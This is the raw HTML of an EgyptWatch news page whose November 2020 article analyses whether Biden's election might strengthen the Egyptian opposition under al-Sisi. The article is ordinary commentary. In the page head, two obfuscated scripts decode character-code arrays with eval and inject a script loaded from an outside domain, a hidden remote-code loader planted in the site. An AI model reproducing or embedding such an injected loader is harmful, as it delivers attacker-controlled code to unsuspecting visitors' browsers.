44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><style id="kirki-inline-styles">.postpage_subheader{background-color:#1c2127;}#topmenu .top-bar .top-bar-left .menu a{font-size:0.75rem;}.head-bottom-area .dropdown.menu .current-menu-item a{color:#2fc2e3;}.head-bottom-area .dropdown.menu a{font-family:sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;}#main-content-sticky{background:#fff;}body{font-size:inherit;line-height:1.6;text-transform:none;}.slider-container .post-header-outer{background:rgba(0,0,0,0.14);}.slider-container .post-header .post-title a,.slider-container .post-meta-info .meta-info-el a,.slider-container .meta-info-date{color:#fff;}.slider-container .cat-info-el,.slider-right .post-header .post-cat-info .cat-info-el{background-color:#383838;}.woocommerce .button{-webkit-box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);-moz-box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);}.woocommerce .button:hover{-webkit-box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);-moz-box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);}a:hover,.off-canvas .fa-window-close:focus,.tagcloud a:hover,.single-nav .nav-left a:hover, .single-nav .nav-right a:hover,.comment-title h2:hover,h2.comment-reply-title:hover,.meta-info-comment .comments-link a:hover,.woocommerce div.product div.summary a:hover{color:#2f2f2f;}bubbly-button:focus,.slider-right .post-header .post-cat-info .cat-info-el:hover,.bubbly-button:hover,.head-bottom-area .desktop-menu .is-dropdown-submenu-parent .is-dropdown-submenu li a:hover,.tagcloud a:hover,.viewall-text .button.secondary:hover,.single-nav a:hover>.newspaper-nav-icon,.pagination .current:hover,.pagination li a:hover,.widget_search .search-submit:hover,.comment-form .form-submit input#submit:hover, a.box-comment-btn:hover, .comment-form .form-submit input[type="submit"]:hover,.cat-info-el:hover,.comment-list .comment-reply-link:hover,.bubbly-button:active{background:#2f2f2f;}.viewall-text .shadow:hover{-webkit-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);-moz-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);}.bubbly-button:hover,.bubbly-button:active{-webkit-box-shadow:0 2px 15px rgba(47,47,47,0.43);;-moz-box-shadow:0 2px 15px rgba(47,47,47,0.43);;box-shadow:0 2px 15px rgba(47,47,47,0.43);;}.comment-form textarea:focus,.comment-form input[type="text"]:focus,.comment-form input[type="search"]:focus,.comment-form input[type="tel"]:focus,.comment-form input[type="email"]:focus,.comment-form [type=url]:focus,.comment-form [type=password]:focus{-webkit-box-shadow:0 2px 3px rgba(47,47,47,0.43);;-moz-box-shadow:0 2px 3px rgba(47,47,47,0.43);;box-shadow:0 2px 3px rgba(47,47,47,0.43);;}a:focus{outline-color:#2f2f2f;text-decoration-color:#2f2f2f;}.sliderlink:focus,.slider-right .thumbnail-post a:focus img{border-color:#2f2f2f;}.bubbly-button:before,.bubbly-button:after{background-image:radial-gradient(circle,#2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 20%, #2f2f2f 20%, transparent 30%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 10%, #2f2f2f 15%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%);;;}.block-header-wrap .block-title,.widget-title h3{color:#0a0a0a;}.block-header-wrap .block-title h3,.widget-title h3{border-bottom-color:#0a0a0a;}#sub_banner .breadcrumb-wraps .breadcrumbs li,#sub_banner .heade-content h1,.heade-content h1,.breadcrumbs li,.breadcrumbs a,.breadcrumbs li:not(:last-child)::after{color:#fff;}#sub_banner.sub_header_page .heade-content h1{color:#0a0a0a;}#footer .top-footer-wrap{background-color:#282828;}#footer .block-header-wrap .block-title h3,#footer .widget-title h3{color:#e3e3e3;border-bottom-color:#e3e3e3;}#footer .footer-copyright-wrap{background-color:#242424;}#footer .footer-copyright-text,.footer-copyright-text p,.footer-copyright-text li,.footer-copyright-text ul,.footer-copyright-text ol,.footer-copyright-text{color:#fff;}.woo-header-newspaperss{background:linear-gradient(to top, #f77062 0%, #fe5196 100%);;}.heade-content.woo-header-newspaperss h1,.woocommerce .woocommerce-breadcrumb a,.woocommerce .breadcrumbs li{color:#020202;}@media screen and (min-width: 64em){#wrapper{margin-top:0px;margin-bottom:0px;}}</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.4 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="EgyptWatch"/>
  <meta property="og:title" content="Biden&#039;s victory: Will it strengthen the thorn of the opposition in Egypt?"/>
  <meta property="og:url" content="https://egyptwatch.net/2020/11/17/bidens-victory-will-it-strengthen-the-thorn-of-the-opposition-in-egypt/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="The news of Abdel Fattah al-Sisi&#039;s meeting with the leader of the opposition in Greece did not escape Egyptian academic Mustafa Kamel al-Sayed, who asked in a tweet: “Can there be an opposition leader in Egypt, could he meet presidents and country guests?” Al-Sayed&#039;s tweet came after the announcemen"/>
  <meta property="og:image" content="https://egyptwatch.net/wp-content/uploads/2020/11/115525002_bidenelect.jpg"/>
  <meta property="og:image:url" content="https://egyptwatch.net/wp-content/uploads/2020/11/115525002_bidenelect.jpg"/>
  <meta property="og:image:secure_url" content="https://egyptwatch.net/wp-content/uploads/2020/11/115525002_bidenelect.jpg"/>
  <meta property="article:published_time" content="2020-11-17T13:57:56+00:00"/>
  <meta property="article:modified_time" content="2020-11-17T13:57:57+00:00" />
  <meta property="og:updated_time" content="2020-11-17T13:57:57+00:00" />
  <meta property="article:section" content="Reports"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Biden&#039;s victory: Will it strengthen the thorn of the opposition in Egypt?"/>
  <meta name="twitter:url" content="https://egyptwatch.net/2020/11/17/bidens-victory-will-it-strengthen-the-thorn-of-the-opposition-in-egypt/"/>
  <meta name="twitter:description" content="The news of Abdel Fattah al-Sisi&#039;s meeting with the leader of the opposition in Greece did not escape Egyptian academic Mustafa Kamel al-Sayed, who asked in a tweet: “Can there be an opposition leader in Egypt, could he meet presidents and country guests?” Al-Sayed&#039;s tweet came after the announcemen"/>
  <meta name="twitter:image" content="https://egyptwatch.net/wp-content/uploads/2020/11/115525002_bidenelect.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.4 -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-6453 single-format-standard wp-theme-newspaperss wp-child-theme-newspapers-mag" id="top">
	<script></script>	<a class="skip-link screen-reader-text" href="#main-content-sticky">
		Skip to content	</a>

	<div id="wrapper" class="grid-container no-padding small-full  z-depth-2">
		<!-- Site HEADER -->
					<div id="topmenu"   >
  <div  class="grid-container">
    <div class="top-bar">
      <div class="top-bar-left">
                </div>
      <div class="top-bar-right">
                      <div class="social-btns">

                                </div>
            </div>
    </div>
  </div>
</div>
				<header id="header-top" class="header-area">
			
<div class="head-top-area " style="background:url(https://egyptwatch.net/wp-content/uploads/2024/05/cropped-logoW-300x74-1.jpg);background-size:cover; background-repeat:no-repeat;" >
  <div class="grid-container ">
        <div id="main-header" class="grid-x grid-padding-x grid-margin-y align-justify ">
      <!--  Logo -->
            <div class="cell  align-self-middle  large-12 float-center logo-center  ">
        <div id="site-title">
                    <h1 class="site-title">
            <a href="https://egyptwatch.net/" rel="home">EgyptWatch</a>
          </h1>
                  </div>
      </div>
      <!-- /.End Of Logo -->
              <div class="cell align-self-middle  large-12 float-center logo-center   ">
          <div id="custom_html-4" class="widget_text widget widget_custom_html" data-widget-id="custom_html-4"><div class="textwidget custom-html-widget"><!-- a0d66da673ccfc2faf5100435b1b62c5 --></div></div>        </div>
          </div>
  </div>
</div>			<!-- Mobile Menu -->
			<!-- Mobile Menu -->

<div class="off-canvas-wrapper " >
  <div class="reveal reveal-menu position-right off-canvas animated " id="mobile-menu-newspaperss" data-reveal >
    <button class="reveal-b-close " aria-label="Close menu" type="button" data-close>
      <i class="fa fa-window-close" aria-hidden="true"></i>
    </button>
    <div class="multilevel-offcanvas " >
       <ul id="menu-td-demo-header-menu" class="vertical menu accordion-menu " data-accordion-menu data-close-on-click-inside="false"><li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1667"><a href="https://egyptwatch.net/">Home</a></li>
<li id="menu-item-1986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1986"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1987"><a href="https://egyptwatch.net/category/reports/">Reports</a></li>
<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1988"><a href="https://egyptwatch.net/category/news/">News</a></li>
</ul>    </div>
  </div>

  <div class="mobile-menu off-canvas-content" data-off-canvas-content >
         <div class="float-center">
        <div id="custom_html-4" class="widget_text widget widget_custom_html" data-widget-id="custom_html-4"><div class="textwidget custom-html-widget"><!-- a0d66da673ccfc2faf5100435b1b62c5 --></div></div>     </div>
        <div class="title-bar no-js "  data-hide-for="large" data-sticky data-margin-top="0" data-top-anchor="main-content-sticky" data-sticky-on="small"  >
      <div class="title-bar-left ">
        <div class="logo title-bar-title ">
                    <h1 class="site-title">
            <a href="https://egyptwatch.net/" rel="home">EgyptWatch</a>
          </h1>
                  </div>
      </div>
      <div class="top-bar-right">
        <div class="title-bar-right nav-bar">
          <li>
            <button class="offcanvas-trigger" type="button" data-open="mobile-menu-newspaperss">

              <div class="hamburger">
                <span class="line"></span>
                <span class="line"></span>
                <span class="line"></span>
              </div>
            </button>
          </li>
        </div>
      </div>
    </div>
  </div>
</div>
			<!-- Mobile Menu -->
			<!-- Start Of bottom Head -->
			<div id="header-bottom" class="head-bottom-area animated"  data-sticky data-sticky-on="large" data-options="marginTop:0;" style="width:100%" data-top-anchor="main-content-sticky" >
				<div class="grid-container">
					<div class="top-bar main-menu no-js" id="the-menu">
												<div class="menu-position left" data-magellan data-magellan-top-offset="60">
															<ul id="menu-td-demo-header-menu-1 " class="horizontal menu  desktop-menu" data-responsive-menu="dropdown"  data-trap-focus="true"  ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1667"><a href="https://egyptwatch.net/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1986"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1987"><a href="https://egyptwatch.net/category/reports/">Reports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1988"><a href="https://egyptwatch.net/category/news/">News</a></li>
</ul>													</div>
					</div>
					<!--/ #navmenu-->
				</div>
			</div>
			<!-- Start Of bottom Head -->
		</header>
		<div id="main-content-sticky">
<div class="single-post-outer clearfix">
			<!-- Header image-->
				<div class="single-post-feat-bg-outer">
			<div class="single-post-thumb-outer">
				<div class="post-thumb">
					<a href="https://egyptwatch.net/2020/11/17/bidens-victory-will-it-strengthen-the-thorn-of-the-opposition-in-egypt/"><img width="640" height="360" src="https://egyptwatch.net/wp-content/uploads/2020/11/115525002_bidenelect.jpg" class="float-center object-fit-img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://egyptwatch.net/wp-content/uploads/2020/11/115525002_bidenelect.jpg 640w, https://egyptwatch.net/wp-content/uploads/2020/11/115525002_bidenelect-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></a>				</div>
			</div>
		</div>
		<!-- Header image-->
		<div class="grid-container">
		<div class="grid-x grid-padding-x align-center single-wrap ">
																	<div class="cell large-auto  small-12 ">
						<article class="single-post-wrap " id="post-6453">
							<div class="single-post-content-wrap">
								<div class="single-post-header">
																			<div class="single-post-top">
											<!-- post top-->
											<div class="grid-x ">
												<div class="cell large-12 small-12 ">
													<div class="breadcrumb-wrap">
														<ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://egyptwatch.net" title="Homepage">Homepage</a></li><li class="item-cat item-cat-9 item-cat-reports"><a class="bread-cat bread-cat-9 bread-cat-reports" href="https://egyptwatch.net/category/reports/" title="Reports">Reports</a></li><li class="item-current item-6453"><strong class="bread-current bread-6453" title="Biden&#8217;s victory: Will it strengthen the thorn of the opposition in Egypt?">Biden&#8217;s victory: Will it strengthen the thorn of the opposition in Egypt?</strong></li></ul>													</div>
													<span class="text-right"></span>
												</div>
											</div>
										</div>
																		<!-- post meta and title-->
																			<div class="post-cat-info clearfix">
											<a class="cat-info-el" href="https://egyptwatch.net/category/reports/" alt="View all posts in Reports">Reports</a>										</div>
																		<div class="single-title ">
										<h1 class="entry-title">Biden&#8217;s victory: Will it strengthen the thorn of the opposition in Egypt?</h1>									</div>
																			<div class="post-meta-info ">
																							<span class="meta-info-el meta-info-author">
													<img alt='' src='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>													<a class="vcard author" href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
														NightWatch													</a>
												</span>
																																		<span class="meta-info-el mate-info-date-icon">
													<i class="fa fa-clock-o"></i>
													<span class="screen-reader-text">Posted on</span> <a href="https://egyptwatch.net/2020/11/" rel="bookmark"><time class="entry-date published updated" datetime="2020-11-17T13:57:56+00:00">November 17, 2020</time></a>												</span>
																																</div>
																	</div>
								<!-- post top END-->
								<!-- post main body-->
								<div class="single-content-wrap">
									<div class="entry single-entry ">
										
<p>The news of Abdel Fattah al-Sisi&#8217;s meeting with the leader of the opposition in Greece did not escape Egyptian academic Mustafa Kamel al-Sayed, who asked in a tweet: “Can there be an opposition leader in Egypt, could he meet presidents and country guests?” Al-Sayed&#8217;s tweet came after the announcement of the Democratic candidate in the US presidential election, Joe Biden, on whom hopes were pinned for the return of the opposition in Egypt, after the years in which al-Sisi was the &#8220;favourite dictator&#8221; of US President Donald Trump.</p>



<p>Perhaps this hope goes back to what Biden Nafs said when he pledged that the United States would not continue to support dictators and announced that he will review his country&#8217;s foreign policies with countries that violate human rights. Biden&#8217;s win comes when the Egyptian government is still afraid of a change in American policy, which prompted it to contract with a public relations company in America to improve the regime&#8217;s image with the Biden government.</p>



<p>The Egyptian opposition is striving for a new position that strengthens its thorn that waned during the years of al-Sisi&#8217;s rule, as the Brotherhood rushed to congratulate Biden, accompanied by a request to change his policies towards the Egyptian regime, citing a previous statement not to grant al-Sisi blank cheques. This hope comes despite Biden experiencing the height of the escalation of the crisis during the Egyptian army coup against former President Mohamed Morsi, who belonged to the Brotherhood. He was at the heart of the US administration during the three years of al-Sisi&#8217;s first critical term. Amid the coup against Morsi, and the events that followed, which resulted in the arrest, death, and injury of thousands, according to the opposition, Biden, the Vice-President of the United States at the time, was not remarkably well-known. At that time al-Sisi was defence minister, and then he became president.</p>



<p>These years witnessed the major massacres in Rabaa and el-Nahda squares, the suppression of the demonstrations that lasted for several months after the coup, and al-Sisi&#8217;s installation as president in sham elections. However, Biden, in these years, completely diverged from him in the last year, during his election campaign, declaring that he refused to grant al-Sisi blank cheques if he won, and criticised the human rights situation in Egypt. A few months later, 56 lawmakers from Biden&#8217;s Democratic Party addressed a letter to al-Sisi, calling for a breakthrough in the situation and the release of activists and opponents last October.</p>



<p>However, Egypt will remain a pivotal country, which is difficult to bypass, especially in Palestine, Libya, Syria, and Sudan, in addition to finding a balance in its relations with Russia, China, Israel, Saudi Arabia, and the UAE, according to observers. This means that Biden is wearing the suit of the first statesman in the United States that will not allow him to place the struggle between power and Egypt&#8217;s opposition on the list of concerns of the White House.</p>



<p>Likewise, the possibility of waving a stick threatening to freeze annual US aid to Egypt remains limited, especially after it was frozen in 2013, then quickly returned in 2015, under the pretext of &#8221; US national security interest.&#8221; Hence, the American administration&#8217;s bias towards the Egyptian opposition remains closer to media movements and skirmishes in closed rooms, in line with the policy of the Democratic Party in support of human rights and freedoms in the region. This point is what politicians and opponents in Egypt will rely on and the extent to which Biden will be able to redraw Washington&#8217;s image, defending human rights, after it disappeared and faded completely during the era of his predecessor Trump.</p>



<p>In this context, political science professor Abdel Fattah Madi believes that Trump&#8217;s departure from the White House represents a gain for all democratic forces worldwide. Madi expected that the efforts of international human rights organisations and pro-democracy forces would be strengthened with the advent of Biden, and the issue of freedoms and human rights would actually be raised at the rhetorical level in US foreign policy. Madi stressed that converting this American rhetoric into policies and pressures requires an essential condition, which is the emergence of the real democratic opposition in Egypt, capable of adjusting the dysfunctional balance of power in favour of the regime through a peaceful democratic change project and new political discourse.</p>



<p>Madi pointed out the need to understand how foreign policy is made in America, as it is impossible to rely only on the new president&#8217;s character. He said that the American position towards Egypt is not controlled by the president alone or by the team that will work with him in the White House and the Ministry of Foreign Affairs, but there is also the Ministry of Defence, which has strong strategic relations with the Egyptian army. He also referred to the role of the Israeli and Emirati lobbies in supporting the continuation of the status quo in Egypt, and the United States has interests in Egypt and the Middle East, and the Biden administration will defend them as Trump used to do, but with softer tools.</p>



<p>As a result, Biden will not seek the Egyptian opposition as much as it aspires to him, which became clear through the early Brotherhood’s speech to congratulate him on his victory, which reflects the thirst of the opposition forces for a new position that resolves their stalemate that has existed for years. Observers expect that the opposition will create a foothold for itself with every possible attack by Biden on al-Sisi, to ease the pressure of the siege that it is witnessing, which is evident over the issue of political detainees in prisons.</p>



<p>Essam Abdel-Shafi, professor of political science, director of the Egyptian Institute for Studies, considered Biden&#8217;s victory an opportunity for the Egyptian opposition, especially after he announced his interest in human rights.  He explained that al-Sisi pre-empted Biden’s victory by releasing hundreds of political detainees. The Egyptian opposition could build on it to develop a strong working mechanism and form an integrated vision in human rights and political openness. And recently, Egyptian tweeters launched the tag &#8220;Blessings, Biden,&#8221; which became, which trended within days, to link his victory with the authorities&#8217; decision to release hundreds of political prisoners.</p>



<p>It appears that the Egyptian authorities have also tried to invest the detainees’ release paper in appearing more flexible in dealing with the freedoms and human rights situation facing the new US administration. On the future of the Egyptian opposition, Abdel Shafi pointed out that the matter is not related to Biden&#8217;s victory or to anyone else, but rather it is related to the ability of this opposition to develop a strong political discourse through which it can create an active party in Egypt.</p>



<p>Finally, the opportunities for the opposition remain vacillating between boldness and mastery, based on several factors, most notably the strength and cohesion of its forces in presenting its issues and the US administration’s interest in using it to put pressure on the Egyptian regime. This is what the head of the Egyptian-American Dialogue Centre, Abdel Mawgoud Dardiri, said when he said that Biden would not write a blank cheque for Egypt, nor will he provide aid to the army without setting conditions, including progress in the human rights file. He added that the opposition could have a primary role in the coming period if it is able to adapt. </p>
									</div>
																			<span class="single-post-tag">
																					</span>
																										</div>
																	<div class="single-post-box-outer">
										

<div class="single-box-author">
  <div class="grid-x grid-padding-x">
    <div class="cell large-3 medium-3 small-12 align-self-middle medium-text-left text-center">
      <div class="author-thumb-wrap">
        <img alt='' src='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/>      </div>
    </div>
    <div class="cell large-9 medium-9 small-12 align-self-middle medium-text-left text-center ">
      <div class="author-content-wrap">
        <div class="author-title">
          <a href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
            <h3>NightWatch</h3>
          </a>
        </div>
        <div class="author-description">
                  </div>
        <div class="newspaperss-author-bttom-wrap">
          <div class="author-links">
            <a class="bubbly-button" href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
              View all posts            </a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
									</div>
																
<div class="single-nav clearfix" role="navigation">

        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
